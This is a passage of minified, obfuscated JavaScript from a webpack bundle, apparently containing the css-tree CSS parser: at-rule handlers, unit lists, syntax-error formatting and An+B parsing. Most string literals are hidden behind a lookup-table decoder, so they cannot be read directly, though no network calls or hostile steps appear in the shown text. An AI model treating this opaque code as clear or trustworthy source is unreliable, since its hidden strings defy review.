w&&isFinite(w)&&Math[Es(0xba3)](w)===w&&w>=0x0;}function m(w){const Ek=Ez;return Boolean(w)&&k(w[Ek(0x410)])&&k(w[Ek(0xbb8)])&&k(w[Ek(0x109a)]);}function E(w,W){return function(X,N){const Em=a2P;if(!X||X[Em(0xedf)]!==Object)return N(X,Em(0xaa8));for(let y in X){let L=!0x0;if(!0x1!==z[Em(0x2be)](X,y)){if(Em(0x401)===y)X[Em(0x401)]!==w&&N(X,Em(0x584)+X[Em(0x401)]+Em(0xd01)+w+'`');else{if(Em(0xae4)===y){if(null===X[Em(0xae4)])continue;if(X[Em(0xae4)]&&X[Em(0xae4)][Em(0xedf)]===Object){if(Em(0x1be)!=typeof X[Em(0xae4)][Em(0xf4a)])y+=Em(0xc4e);else{if(m(X[Em(0xae4)][Em(0x45c)])){if(m(X[Em(0xae4)][Em(0x2c9)]))continue;y+=Em(0x4fa);}else y+=Em(0x458);}}L=!0x1;}else{if(W[Em(0x549)](y)){L=!0x1;for(let h=0x0;!L&&h<W[y][Em(0x513)];h++){const S=W[y][h];switch(S){case String:L=Em(0x1be)==typeof X[y];break;case Boolean:L=Em(0xfde)==typeof X[y];break;case null:L=null===X[y];break;default:Em(0x1be)==typeof S?L=X[y]&&X[y][Em(0x401)]===S:Array[Em(0x327)](S)&&(L=X[y]instanceof j['B']);}}}else N(X,Em(0x1d6)+y+Em(0x943)+w+Em(0x6a5));}}L||N(X,Em(0x3b6)+w+'.'+y+'`');}}for(const V in W)z[Em(0x2be)](W,V)&&!0x1===z[Em(0x2be)](X,V)&&N(X,Em(0x789)+w+'.'+V+Em(0x8bd));};}function Z(w,W){const EE=Ez,X=[];for(let N=0x0;N<w[EE(0x513)];N++){const y=w[N];if(y===String||y===Boolean)X[EE(0xc41)](y[EE(0x222)][EE(0x9f4)]());else{if(null===y)X[EE(0xc41)](EE(0x2c0));else{if(EE(0x1be)==typeof y)X[EE(0xc41)](y);else{if(!Array[EE(0x327)](y))throw new Error(EE(0x866)+y+EE(0xe39)+W+EE(0x660));X[EE(0xc41)](EE(0x8d1)+(Z(y,W)||EE(0x3a4))+'>');}}}}return X[EE(0x9e2)](EE(0x742));}function v(w,W){const EZ=Ez,X=W[EZ(0xb2c)],N={'type':String,'loc':!0x0},y={'type':'\x22'+w+'\x22'};for(const L in X){if(!0x1===z[EZ(0x2be)](X,L))continue;const h=N[L]=Array[EZ(0x327)](X[L])?X[L][EZ(0x2a7)]():[X[L]];y[L]=Z(h,w+'.'+L);}return{'docs':y,'check':E(w,N)};}function f(w){const Ev=Ez,W={};if(w[Ev(0xb9e)]){for(const X in w[Ev(0xb9e)])if(z[Ev(0x2be)](w[Ev(0xb9e)],X)){const N=w[Ev(0xb9e)][X];if(!N[Ev(0xb2c)])throw new Error(Ev(0xf1d)+X+Ev(0x775));W[X]=v(X,N);}}return W;}},0x11e:(R,F,Q)=>{'use strict';function j(Z){const Ew=a2P;function v(w){const Ef=a2P;return null!==w&&(Ef(0xa74)===w[Ef(0x401)]||Ef(0x445)===w[Ef(0x401)]||Ef(0x672)===w[Ef(0x401)]);}let f=null;return null!==this[Ew(0x910)]&&function w(W){const EW=Ew;if(Array[EW(0x327)](W[EW(0xa2e)])){for(let X=0x0;X<W[EW(0xa2e)][EW(0x513)];X++)if(w(W[EW(0xa2e)][X]))return v(W[EW(0xced)])&&f[EW(0x20c)](W[EW(0xced)]),!0x0;}else{if(W[EW(0xb9e)]===Z)return f=v(W[EW(0xced)])?[W[EW(0xced)]]:[],!0x0;}return!0x1;}(this[Ew(0x910)]),f;}function z(Z,v){const EX=a2P;return E(this,Z,f=>EX(0xa74)===f[EX(0x401)]&&f[EX(0x222)]===v);}function k(Z,v){const EN=a2P;return E(this,Z,f=>EN(0x445)===f[EN(0x401)]&&f[EN(0x222)]===v);}function m(Z){const Ec=a2P;return E(this,Z,v=>Ec(0x672)===v[Ec(0x401)]);}function E(Z,v,f){const Ey=a2P,w=j[Ey(0x2be)](Z,v);return null!==w&&w[Ey(0x255)](f);}Q['r'](F),Q['d'](F,{'getTrace':()=>j,'isKeyword':()=>m,'isProperty':()=>k,'isType':()=>z});},0xec0:(R,F,Q)=>{'use strict';const EL=a2P;Q['r'](F),Q['d'](F,{'angle':()=>z,'decibel':()=>v,'flex':()=>Z,'frequency':()=>m,'length':()=>j,'resolution':()=>E,'semitones':()=>f,'time':()=>k});const j=['cm','mm','q','in','pt','pc','px','em',EL(0xd77),'ex',EL(0x98c),EL(0x4a8),EL(0x8aa),'ch',EL(0xcd0),'ic',EL(0x463),'lh',EL(0xc82),'vw',EL(0x1060),EL(0x6c3),EL(0x341),'vh',EL(0x3f4),EL(0xcb3),EL(0xa3d),'vi',EL(0x503),EL(0x3c5),EL(0x705),'vb',EL(0x530),EL(0x5e9),EL(0xa2f),EL(0x906),EL(0xb4c),EL(0x646),EL(0x9e5),EL(0x9b9),EL(0x26c),EL(0xd54),EL(0x738),EL(0x3ac),EL(0x20b),EL(0x2f9),EL(0xae0),EL(0xd1a),EL(0x9d5)],z=[EL(0xe71),EL(0x1004),EL(0x314),EL(0x1056)],k=['s','ms'],m=['hz',EL(0xdce)],E=[EL(0xf76),EL(0x104a),EL(0xe53),'x'],Z=['fr'],v=['db'],f=['st'];},0x23a3:(R,F,Q)=>{'use strict';const Eh=a2P;Q['d'](F,{'u':()=>Z});var j=Q(0x192b);const z=0x64,k=0x3c,m=Eh(0xaf7);function E({source:v,line:f,column:w,baseLine:W,baseColumn:X},N){const El=Eh;function y(C,H){const ES=a2P;return L[ES(0x2a7)](C,H)[ES(0x4d2)]((U,M)=>String(C+M+0x1)[ES(0x207)](T)+'\x20|'+U)[ES(0x9e2)]('\x0a');}const L=('\x0a'[El(0x66a)](Math[El(0x63a)](W-0x1,0x0))+'\x20'[El(0x66a)](Math[El(0x63a)](X-0x1,0x0))+v)[El(0x9fb)](/\r\n?|\n|\f/),S=Math[El(0x63a)](0x1,f-N)-0x1,V=Math[El(0x1030)](f+N,L[El(0x513)]+0x1),T=Math[El(0x63a)](0x4,String(V)[El(0x513)])+0x1;let K=0x0;(w+=(m[El(0x513)]-0x1)*(L[f-0x1][El(0x49c)](0x0,w-0x1)[El(0xa2e)](/\t/g)||[])[El(0x513)])>z&&(K=w-k+0x3,w=k-0x2);for(let C=S;C<=V;C++)C>=0x0&&C<L[El(0x513)]&&(L[C]=L[C][El(0x6b7)](/\t/g,m),L[C]=(K>0x0&&L[C][El(0x513)]>K?'…':'')+L[C][El(0x49c)](K,z-0x2)+(L[C][El(0x513)]>K+z-0x1?'…':''));return[y(S,f),new Array(w+T+0x2)[El(0x9e2)]('-')+'^',y(f,V)][El(0x47f)](Boolean)[El(0x9e2)]('\x0a')[El(0x6b7)](/^(\s+\d+\s+\|\n)+/,'')[El(0x6b7)](/\n(\s+\d+\s+\|)+$/,'');}function Z(v,f,w,W,X,N=0x1,c=0x1){const EV=Eh;return Object[EV(0x37b)]((0x0,j['a'])(EV(0xb96),v),{'source':f,'offset':w,'line':W,'column':X,'sourceFragment':y=>E({'source':f,'line':W,'column':X,'baseLine':N,'baseColumn':c},isNaN(y)?0x0:y),get 'formattedMessage'(){const ET=EV;return ET(0xff1)+v+'\x0a'+E({'source':f,'line':W,'column':X,'baseLine':N,'baseColumn':c},0x2);}});}},0x1766:(R,F,Q)=>{'use strict';Q['d'](F,{'C':()=>L});var j=Q(0x1aa),z=Q(0x23a3),k=Q(0x11ac),E=Q(0x245f);const Z=()=>{},v=0x21,f=0x23,w=0x3b,W=0x7b,X=0x0;function N(S){return function(){return this[S]();};}function y(S){const EK=a2P,V=Object[EK(0x577)](null);for(const T of Object[EK(0xb6b)](S)){const K=S[T],C=K[EK(0x86c)]||K;C&&(V[T]=C);}return V;}function L(S){const EC=a2P;let V='',T=EC(0xf7a),K=!0x1,C=Z,H=!0x1;const U=new k['A1'](),M=Object[EC(0x37b)](new k['eV'](),function(I){const EH=EC,Y={'context':Object[EH(0x577)](null),'features':Object[EH(0x37b)](Object[EH(0x577)](null),I[EH(0x2bc)]),'scope':Object[EH(0x37b)](Object[EH(0x577)](null),I[EH(0x2d0)]),'atrule':y(I[EH(0x6a3)]),'pseudo':y(I[EH(0x8ad)]),'node':y(I[EH(0xb9e)])};for(const [O,G]of Object[EH(0xb57)](I[EH(0xc2c)]))switch(typeof G){case EH(0xfa0):Y[EH(0x32f)][O]=G;break;case EH(0x1be):Y[EH(0x32f)][O]=N(G);}return{'config':Y,...Y,...Y[EH(0xb9e)]};}(S||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':E['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':I=>I===W?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':I=>I===W||I===w?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':I=>I===v||I===w?0x1:0x0,'consumeUntilSemicolonIncluded':I=>I===w?0x2:0x0,'createList':()=>new j['B'](),'createSingleNodeList':I=>new j['B']()[EC(0x2e3)](I),'getFirstListNode':I=>I&&I[EC(0x9f0)],'getLastListNode':I=>I&&I[EC(0xd10)],'parseWithFallback'(I,Y){const EU=EC,O=this[EU(0x476)];try{return I[EU(0x2be)](this);}catch(G){if(H)throw G;this[EU(0x398)](O-this[EU(0x476)]);const q=Y[EU(0x2be)](this);return H=!0x0,C(G,q),H=!0x1,q;}},'lookupNonWSType'(I){const EM=EC;let Y;do{if(Y=this[EM(0xf10)](I++),Y!==k['M$']&&Y!==k['Mw'])return Y;}while(Y!==X);return X;},'charCodeAt':I=>I>=0x0&&I<V[EC(0x513)]?V[EC(0xafb)](I):0x0,'substring':(I,Y)=>V[EC(0x59e)](I,Y),'substrToCursor'(I){const EI=EC;return this[EI(0xf4a)][EI(0x59e)](I,this[EI(0x658)]);},'cmpChar':(I,Y)=>(0x0,k['Nb'])(V,I,Y),'cmpStr':(I,Y,O)=>(0x0,k['$C'])(V,I,Y,O),'consume'(I){const EY=EC,Y=this[EY(0x658)];return this[EY(0xa5d)](I),this[EY(0xd73)](Y);},'consumeFunctionName'(){const Er=EC,I=V[Er(0x59e)](this[Er(0x658)],this[Er(0x791)]-0x1);return this[Er(0xa5d)](k['zt']),I;},'consumeNumber'(I){const EO=EC,Y=V[EO(0x59e)](this[EO(0x658)],(0x0,k['yQ'])(V,this[EO(0x658)]));return this[EO(0xa5d)](I),Y;},'eat'(I){const EG=EC;if(this[EG(0x15a)]!==I){const Y=k['uX'][I][EG(0x2a7)](0x0,-0x6)[EG(0x6b7)](/-/g,'\x20')[EG(0x6b7)](/^./,q=>q[EG(0xcb9)]());let O=(/[[\](){}]/[EG(0x5b3)](Y)?'\x22'+Y+'\x22':Y)+EG(0x494),G=this[EG(0x658)];switch(I){case k['Vy']:this[EG(0x15a)]===k['zt']||this[EG(0x15a)]===k['s0']?(G=this[EG(0x791)]-0x1,O=EG(0x60c)):O=EG(0x574);break;case k['Vw']:this[EG(0x100c)](f)&&(this[EG(0xb1a)](),G++,O=EG(0x2db));break;case k['Ne']:this[EG(0x15a)]===k['wN']&&(G=this[EG(0x791)],O=EG(0xc63));}this[EG(0xe72)](O,G);}this[EG(0xb1a)]();},'eatIdent'(I){const Ei=EC;this[Ei(0x15a)]===k['Vy']&&!0x1!==this[Ei(0x1065)](0x0,I)||this[Ei(0xe72)](Ei(0x4c3)+I+Ei(0x97c)),this[Ei(0xb1a)]();},'eatDelim'(I){const Eq=EC;this[Eq(0x100c)](I)||this[Eq(0xe72)](Eq(0x42a)+String[Eq(0x9c9)](I)+Eq(0x97c)),this[Eq(0xb1a)]();},'getLocation':(I,Y)=>K?U[EC(0xf78)](I,Y,T):null,'getLocationFromList'(I){const Et=EC;if(K){const Y=this[Et(0xa36)](I),O=this[Et(0x85f)](I);return U[Et(0xf78)](null!==Y?Y[Et(0xae4)][Et(0x45c)][Et(0x410)]-U[Et(0x96a)]:this[Et(0x658)],null!==O?O[Et(0xae4)][Et(0x2c9)][Et(0x410)]-U[Et(0x96a)]:this[Et(0x658)],T);}return null;},'error'(I,Y){const Eg=EC,O=void 0x0!==Y&&Y<V[Eg(0x513)]?U[Eg(0x1077)](Y):this[Eg(0xfe8)]?U[Eg(0x1077)]((0x0,k['Z4'])(V,V[Eg(0x513)]-0x1)):U[Eg(0x1077)](this[Eg(0x658)]);throw new z['u'](I||Eg(0xa16),V,O[Eg(0x410)],O[Eg(0xbb8)],O[Eg(0x109a)],U[Eg(0xfca)],U[Eg(0xeac)]);}});return Object[EC(0x37b)](function(I,Y){const EA=EC;V=I,Y=Y||{},M[EA(0xc0b)](V,k['qw']),U[EA(0xc0b)](V,Y[EA(0x410)],Y[EA(0xbb8)],Y[EA(0x109a)]),T=Y[EA(0x149)]||EA(0xf7a),K=Boolean(Y[EA(0x220)]),C=EA(0xfa0)==typeof Y[EA(0xdba)]?Y[EA(0xdba)]:Z,H=!0x1,M[EA(0xd6d)]=!(EA(0xd6d)in Y)||Boolean(Y[EA(0xd6d)]),M[EA(0x7c5)]=!(EA(0x7c5)in Y)||Boolean(Y[EA(0x7c5)]),M[EA(0x3f3)]=!(EA(0x3f3)in Y)||Boolean(Y[EA(0x3f3)]),M[EA(0x647)]=EA(0x647)in Y&&Boolean(Y[EA(0x647)]);const {context:O=EA(0xd09),onComment:G}=Y;if(O in M[EA(0x32f)]==0x0)throw new Error(EA(0xd6a)+O+'`');EA(0xfa0)==typeof G&&M[EA(0x721)]((A,B,x)=>{const EB=EA;if(A===k['Mw']){const J=M[EB(0x1077)](B,x),D=(0x0,k['$C'])(V,x-0x2,x,'*/')?V[EB(0x2a7)](B+0x2,x-0x2):V[EB(0x2a7)](B+0x2,x);G(D,J);}});const q=M[EA(0x32f)][O][EA(0x2be)](M,Y);return M[EA(0xfe8)]||M[EA(0xe72)](),q;},{'SyntaxError':z['u'],'config':M[EC(0xe33)]});}},0x245f:(R,F,Q)=>{'use strict';Q['d'](F,{'s':()=>z});var j=Q(0x11ac);function z(s){const Ep=a2P,k=this[Ep(0x460)]();let m=!0x1;const E={'recognizer':s};for(;!this[Ep(0xfe8)];){switch(this[Ep(0x15a)]){case j['Mw']:this[Ep(0xb1a)]();continue;case j['M$']:m=!0x0,this[Ep(0xb1a)]();continue;}let Z=s[Ep(0x889)][Ep(0x2be)](this,E);if(void 0x0===Z)break;m&&(s[Ep(0x109c)]&&s[Ep(0x109c)][Ep(0x2be)](this,Z,k,E),m=!0x1),k[Ep(0xc41)](Z);}return m&&s[Ep(0x109c)]&&s[Ep(0x109c)][Ep(0x2be)](this,null,k,E),k;}},0x1db5:(R,F,Q)=>{'use strict';const En=a2P;Q['d'](F,{'A':()=>s});var j=Q(0x11ac);const z=new Set([En(0x8a8),En(0xf00),En(0xe49),'or']),s={'parse':{'prelude'(){const Eu=En,k=this[Eu(0x460)]();if(this[Eu(0x15a)]===j['Vy']){const m=this[Eu(0x59e)](this[Eu(0x658)],this[Eu(0x791)]);z[Eu(0x377)](m[Eu(0x9f4)]())||k[Eu(0xc41)](this[Eu(0x195)]());}return k[Eu(0xc41)](this[Eu(0x9ed)](Eu(0x8b4))),k;},'block'(k=!0x1){const Ea=En;return this[Ea(0x28e)](k);}}};},0x113f:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'parse':{'prelude':null,'block'(){const Ex=a2P;return this[Ex(0x28e)](!0x0);}}};},0x1109:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>k});var j=Q(0x11ac);function z(m,E){const EJ=a2P;return this[EJ(0x8f1)](()=>{const ED=EJ;try{return m[ED(0x2be)](this);}finally{this[ED(0x30d)](),this[ED(0xe3e)](0x0)!==j['no']&&this[ED(0xe72)]();}},E||(()=>this[EJ(0xd9d)](null,!0x0)));}const s={'layer'(){const Ee=a2P;this[Ee(0x30d)]();const m=this[Ee(0x460)](),E=z[Ee(0x2be)](this,this[Ee(0x645)]);return Ee(0xd9d)===E[Ee(0x401)]&&''===E[Ee(0x286)]||m[Ee(0xc41)](E),m;},'supports'(){const Z0=a2P;this[Z0(0x30d)]();const m=this[Z0(0x460)](),E=z[Z0(0x2be)](this,this[Z0(0xec7)],()=>z[Z0(0x2be)](this,()=>this[Z0(0x9ed)](Z0(0x1db))));return Z0(0xd9d)===E[Z0(0x401)]&&''===E[Z0(0x286)]||m[Z0(0xc41)](E),m;}},k={'parse':{'prelude'(){const Z1=a2P,m=this[Z1(0x460)]();switch(this[Z1(0x15a)]){case j['Qf']:m[Z1(0xc41)](this[Z1(0x1095)]());break;case j['s0']:case j['zt']:m[Z1(0xc41)](this[Z1(0xa4e)]());break;default:this[Z1(0xe72)](Z1(0x7cb));}return this[Z1(0x30d)](),this[Z1(0x15a)]===j['Vy']&&this[Z1(0x65f)](this[Z1(0x658)],this[Z1(0x791)],Z1(0xcbc))?m[Z1(0xc41)](this[Z1(0x195)]()):this[Z1(0x15a)]===j['zt']&&this[Z1(0x65f)](this[Z1(0x658)],this[Z1(0x791)],Z1(0xf67))&&m[Z1(0xc41)](this[Z1(0xfc1)](null,s)),this[Z1(0x30d)](),this[Z1(0x15a)]===j['zt']&&this[Z1(0x65f)](this[Z1(0x658)],this[Z1(0x791)],Z1(0xaa4))&&m[Z1(0xc41)](this[Z1(0xfc1)](null,s)),this[Z1(0xe3e)](0x0)!==j['Vy']&&this[Z1(0xe3e)](0x0)!==j['AJ']||m[Z1(0xc41)](this[Z1(0xc28)]()),m;},'block':null}};},0x25fe:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>X});var j=Q(0x1db5),z=Q(0x113f),k=Q(0x1109),m=Q(0x131f),E=Q(0x932),Z=Q(0xd86),v=Q(0x1963),f=Q(0x13ae),w=Q(0x25cc),W=Q(0x1450);const X={'container':j['A'],'font-face':z['A'],'import':k['A'],'layer':m['A'],'media':E['A'],'nest':Z['A'],'page':v['A'],'scope':f['A'],'starting-style':w['A'],'supports':W['A']};},0x131f:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'parse':{'prelude'(){const Z2=a2P;return this[Z2(0x675)](this[Z2(0x4a5)]());},'block'(){const Z3=a2P;return this[Z3(0x28e)](!0x1);}}};},0x932:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'parse':{'prelude'(){const Z4=a2P;return this[Z4(0x675)](this[Z4(0xc28)]());},'block'(z=!0x1){const Z5=a2P;return this[Z5(0x28e)](z);}}};},0xd86:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'parse':{'prelude'(){const Z6=a2P;return this[Z6(0x675)](this[Z6(0x4ab)]());},'block'(){const Z7=a2P;return this[Z7(0x28e)](!0x0);}}};},0x1963:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'parse':{'prelude'(){const Z8=a2P;return this[Z8(0x675)](this[Z8(0x4ab)]());},'block'(){const Z9=a2P;return this[Z9(0x28e)](!0x0);}}};},0x13ae:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'parse':{'prelude'(){const Zo=a2P;return this[Zo(0x675)](this[Zo(0x1067)]());},'block'(z=!0x1){const ZP=a2P;return this[ZP(0x28e)](z);}}};},0x25cc:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'parse':{'prelude':null,'block'(z=!0x1){const Zb=a2P;return this[Zb(0x28e)](z);}}};},0x1450:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'parse':{'prelude'(){const Zd=a2P;return this[Zd(0x675)](this[Zd(0x9ed)](Zd(0x1db)));},'block'(z=!0x1){const ZR=a2P;return this[ZR(0x28e)](z);}}};},0x1f49:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>k});var j=Q(0x1304),z=Q(0xd33),s=Q(0x791);const k={'generic':!0x0,'cssWideKeywords':j['v'],...z['A'],'node':s};},0x58d:(R,F,Q)=>{'use strict';function j(k,m){const ZF=a2P;return ZF(0x1be)==typeof m&&/^\s*\|/[ZF(0x5b3)](m)?ZF(0x1be)==typeof k?k+m:m[ZF(0x6b7)](/^\s*\|\s*/,''):m||null;}function z(k,m){const ZQ=a2P,E=Object[ZQ(0x577)](null);for(const [Z,v]of Object[ZQ(0xb57)](k))if(v){E[Z]={};for(const f of Object[ZQ(0xb6b)](v))m[ZQ(0x768)](f)&&(E[Z][f]=v[f]);}return E;}function s(k,m){const Zj=a2P,E={...k};for(const [Z,v]of Object[Zj(0xb57)](m))switch(Z){case Zj(0x4b3):E[Z]=Boolean(v);break;case Zj(0x923):E[Z]=k[Z]?[...k[Z],...v]:v||[];break;case Zj(0x2ed):E[Z]={...k[Z]};for(const [f,w]of Object[Zj(0xb57)](v))E[Z][f]=Array[Zj(0x327)](w)?w:[];break;case Zj(0x7e0):E[Z]={...k[Z]};for(const [W,X]of Object[Zj(0xb57)](v)){const N=E[Z][W]||{},c=E[Z][W]={'prelude':N[Zj(0xe07)]||null,'descriptors':{...N[Zj(0x87d)]}};if(X){c[Zj(0xe07)]=X[Zj(0xe07)]?j(c[Zj(0xe07)],X[Zj(0xe07)]):c[Zj(0xe07)]||null;for(const [y,L]of Object[Zj(0xb57)](X[Zj(0x87d)]||{}))c[Zj(0x87d)][y]=L?j(c[Zj(0x87d)][y],L):null;Object[Zj(0xb6b)](c[Zj(0x87d)])[Zj(0x513)]||(c[Zj(0x87d)]=null);}}break;case Zj(0x641):case Zj(0x79e):E[Z]={...k[Z]};for(const [h,S]of Object[Zj(0xb57)](v))E[Z][h]=j(E[Z][h],S);break;case Zj(0x2d0):case Zj(0x2bc):E[Z]={...k[Z]};for(const [l,V]of Object[Zj(0xb57)](v))E[Z][l]={...E[Z][l],...V};break;case Zj(0xc2c):E[Z]={...k[Z],...v};break;case Zj(0x6a3):case Zj(0x8ad):E[Z]={...k[Z],...z(v,[Zj(0x86c)])};break;case Zj(0xb9e):E[Z]={...k[Z],...z(v,[Zj(0x222),Zj(0xb2c),Zj(0x86c),Zj(0xcc0),Zj(0x55d)])};}return E;}Q['d'](F,{'A':()=>s});},0x2320:(R,F,Q)=>{'use strict';const Zz=a2P;Q['d'](F,{'A':()=>E});var j=Q(0x80b),z=Q(0x25fe),k=Q(0x242f),m=Q(0x6d7);const E={'parseContext':{'default':Zz(0x882),'stylesheet':Zz(0x882),'atrule':Zz(0x9a2),'atrulePrelude'(Z){const Zs=Zz;return this[Zs(0xfcb)](Z[Zs(0x6a3)]?String(Z[Zs(0x6a3)]):null);},'mediaQueryList':Zz(0xc28),'mediaQuery':Zz(0xdbd),'condition'(Z){const Zk=Zz;return this[Zk(0x9ed)](Z[Zk(0x682)]);},'rule':Zz(0x1070),'selectorList':Zz(0x4ab),'selector':Zz(0x464),'block'(){const Zm=Zz;return this[Zm(0x28e)](!0x0);},'declarationList':Zz(0x64c),'declaration':Zz(0xec7),'value':Zz(0x719)},'features':{'supports':{'selector'(){const ZE=Zz;return this[ZE(0x464)]();}},'container':{'style'(){const ZZ=Zz;return this[ZZ(0xec7)]();}}},'scope':j,'atrule':z['A'],'pseudo':k['A'],'node':m};},0xe9:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>j});const j={'node':Q(0x791)};},0x2162:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>w});var j=Q(0x11ac),z=Q(0x1766),k=Q(0x772),m=Q(0x2043),E=Q(0x2495),Z=Q(0x1d09),v=Q(0x58d);function f(W){const Zv=a2P,X=(0x0,z['C'])(W),N=(0x0,E['j'])(W),y=(0x0,k['o'])(W),{fromPlainObject:L,toPlainObject:S}=(0x0,m['L'])(N),V={'lexer':null,'createLexer':T=>new Z['J'](T,V,V[Zv(0xcf8)][Zv(0xb2c)]),'tokenize':j['qw'],'parse':X,'generate':y,'walk':N,'find':N[Zv(0xfbc)],'findLast':N[Zv(0x631)],'findAll':N[Zv(0x600)],'fromPlainObject':L,'toPlainObject':S,'fork'(T){const Zf=Zv,K=(0x0,v['A'])({},W);return f(Zf(0xfa0)==typeof T?T(K):(0x0,v['A'])(K,T));}};return V[Zv(0xcf8)]=new Z['J']({'generic':W[Zv(0x4b3)],'cssWideKeywords':W[Zv(0x923)],'units':W[Zv(0x2ed)],'types':W[Zv(0x641)],'atrules':W[Zv(0x7e0)],'properties':W[Zv(0x79e)],'node':W[Zv(0xb9e)]},V),V;}const w=W=>f((0x0,v['A'])({},W));},0x1dd3:(R,F,Q)=>{'use strict';function j(){const Zw=a2P;return this[Zw(0x675)](this[Zw(0xd9d)](null,!0x1));}Q['d'](F,{'A':()=>j});},0x20a0:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>z});var j=Q(0x11ac);function z(){const ZW=a2P,s=this[ZW(0x460)]();if(this[ZW(0x30d)](),s[ZW(0xc41)](this[ZW(0x195)]()),this[ZW(0x30d)](),this[ZW(0x15a)]===j['A9']){s[ZW(0xc41)](this[ZW(0xa2a)]());const k=this[ZW(0x476)],m=this[ZW(0x647)]?this[ZW(0x719)](null):this[ZW(0xd9d)](this[ZW(0xb9b)],!0x1);if(ZW(0x719)===m[ZW(0x401)]&&m[ZW(0xc34)][ZW(0xdac)]){for(let E=k-this[ZW(0x476)];E<=0x0;E++)if(this[ZW(0xf10)](E)===j['M$']){m[ZW(0xc34)][ZW(0x2e3)]({'type':ZW(0x948),'loc':null,'value':'\x20'});break;}}s[ZW(0xc41)](m);}return s;}},0x1254:(R,F,Q)=>{'use strict';Q['d'](F,{'A':()=>E});var j=Q(0x2162),z=Q(0x1f49),k=Q(0x2320),m=Q(0xe9);const E=(0x0,j['A'])({...z['A'],...k['A'],...m['A']});},0x1a26:(R,F,Q)=>{'use strict';const ZL=a2P;Q['r'](F),Q['d'](F,{'generate':()=>V,'name':()=>y,'parse':()=>S,'structure':()=>L});var j=Q(0x11ac);const z=0x2b,k=0x2d,E=0x6e,Z=!0x0,v=!0x1;function w(T,K){const ZX=a2P;let C=this[ZX(0x658)]+T;const H=this[ZX(0xafb)](C);for(H!==z&&H!==k||(K&&this[ZX(0xe72)](ZX(0xff8)),C++);C<this[ZX(0x791)];C++)(0x0,j['yp'])(this[ZX(0xafb)](C))||this[ZX(0xe72)](ZX(0x59b),C);}function W(T){const ZN=a2P;return w[ZN(0x2be)](this,0x0,T);}function X(T,K){const Zc=a2P;if(!this[Zc(0x76f)](this[Zc(0x658)]+T,K)){let C='';switch(K){case E:C=Zc(0x4b5);break;case k:C=Zc(0x8bb);}this[Zc(0xe72)](C,this[Zc(0x658)]+T);}}function N(){const Zy=a2P;let T=0x0,K=0x0,C=this[Zy(0x15a)];for(;C===j['M$']||C===j['Mw'];)C=this[Zy(0xf10)](++T);if(C!==j['wN']){if(!this[Zy(0x100c)](z,T)&&!this[Zy(0x100c)](k,T))return null;K=this[Zy(0x100c)](z,T)?z:k;do{C=this[Zy(0xf10)](++T);}while(C===j['M$']||C===j['Mw']);C!==j['wN']&&(this[Zy(0x398)](T),W[Zy(0x2be)](this,Z));}return T>0x0&&this[Zy(0x398)](T),0x0===K&&(C=this[Zy(0xafb)](this[Zy(0x658)]),C!==z&&C!==k&&this[Zy(0xe72)](Zy(0x283))),W[Zy(0x2be)](this,0x0!==K),K===k?'-'+this[Zy(0x52e)](j['wN']):this[Zy(0x52e)](j['wN']);}const y=ZL(0xf13),L={'a':[String,null],'b':[String,null]};function S(){const Zh=ZL,T=this[Zh(0x658)];let K=null,C=null;if(this[Zh(0x15a)]===j['wN'])W[Zh(0x2be)](this,v),C=this[Zh(0x52e)](j['wN']);else{if(this[Zh(0x15a)]===j['Vy']&&this[Zh(0x76f)](this[Zh(0x658)],k))switch(K='-1',X[Zh(0x2be)](this,0x1,E),this[Zh(0x791)]-this[Zh(0x658)]){case 0x2:this[Zh(0xb1a)](),C=N[Zh(0x2be)](this);break;case 0x3:X[Zh(0x2be)](this,0x2,k),this[Zh(0xb1a)](),this[Zh(0x30d)](),W[Zh(0x2be)](this,Z),C='-'+this[Zh(0x52e)](j['wN']);break;default:X[Zh(0x2be)](this,0x2,k),w[Zh(0x2be)](this,0x3,Z),this[Zh(0xb1a)](),C=this[Zh(0xd73)](T+0x2);}else{if(this[Zh(0x15a)]===j['Vy']||this[Zh(0x100c)](z)&&this[Zh(0xf10)](0x1)===j['Vy']){let H=0x0;switch(K='1',this[Zh(0x100c)](z)&&(H=0x1,this[Zh(0xb1a)]()),X[Zh(0x2be)](this,0x0,E),this[Zh(0x791)]-this[Zh(0x658)]){case 0x1:this[Zh(0xb1a)](),C=N[Zh(0x2be)](this);break;case 0x2:X[Zh(0x2be)](this,0x1,k),this[Zh(0xb1a)](),this[Zh(0x30d)](),W[Zh(0x2be)](this,Z),C='-'+this[Zh(0x52e)](j['wN']);break;default:X[Zh(0x2be)](this,0x1,k),w[Zh(0x2be)](this,0x2,Z),this[Zh(0xb1a)](),C=this[Zh(0xd73)](T+H+0x1);}}else{if(this[Zh(0x15a)]===j['fg']){const U=this[Zh(0xafb)](this[Zh(0x658)]),M=U===z||U===k;let 